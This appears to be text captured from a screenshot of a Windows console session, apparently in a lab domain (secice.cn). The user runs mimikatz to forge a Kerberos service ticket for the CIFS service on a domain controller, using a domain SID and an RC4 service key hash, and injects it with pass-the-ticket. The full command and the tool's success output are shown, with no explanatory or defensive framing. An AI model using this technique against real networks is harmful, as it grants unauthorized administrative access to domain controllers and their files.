 C:\Users\ice\Desktop>dir \\DC\c$
Access is denied.
C:\Users\ice\Desktop>mimikatz.exe privilege::debug "kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206009-3475222595 /target:DC.secice.cn /service:cifs /rc4:f4bf5c36403ccc692e0bc5cf7f82a72a /user:aaa /ptt"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206009-3475222595 /target:DC.secice.cn /service:cifs /rc4:f4bf5c36403ccc692e0bc5cf7f82a72a /user:aaa /ptt
User      : aaa
Domain    : secice.cn (SECICE)
SID       : S-1-5-21-1431134449-3516206009-3475222595
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: f4bf5c36403ccc692e0bc5cf7f82a72a - rc4_hmac_nt
Service   : cifs
Target    : DC.secice.cn
Lifetime  : 2020/11/19 16:10:52 ; 2030/11/17 16:10:52 ; 2030/11/17 16:10:52
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'aaa @ secice.cn' successfully submitted for current session
mimikatz # exit
Bye!